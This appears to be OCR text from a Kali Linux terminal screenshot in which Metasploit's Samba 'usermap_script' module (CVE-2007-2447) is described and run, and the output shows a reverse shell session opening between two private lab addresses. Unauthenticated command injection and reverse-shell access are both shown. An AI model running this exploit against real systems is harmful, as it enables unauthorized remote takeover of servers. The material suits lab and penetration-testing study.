 root@kali: ~
文件 动作 编辑 查看 帮助
RPORT 139 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this vulnerability
since this option is used to map usernames prior to authentication!
References:
https://nvd.nist.gov/vuln/detail/CVE-2007-2447
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.0.16.6:4444
[*] Command shell session 1 opened (10.0.16.6:4444 → 10.0.16.5:48943) at 202
2-10-08 09:34:42 -0400